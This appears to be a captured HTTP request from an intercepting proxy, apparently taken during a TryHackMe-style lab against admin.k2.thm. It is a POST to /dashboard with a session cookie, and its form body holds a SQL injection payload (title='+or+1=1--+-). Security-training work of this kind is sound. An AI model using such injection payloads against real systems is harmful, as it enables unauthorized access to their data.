 Request
Clear − +
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://admin.k2.thm
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://admin.k2.thm/dashboard
13 Cookie: session=eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIn0.aFXWSg.yU6mTQg6YvDPQpdoY3GQuijLXN8
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 title='+or+1=1--+-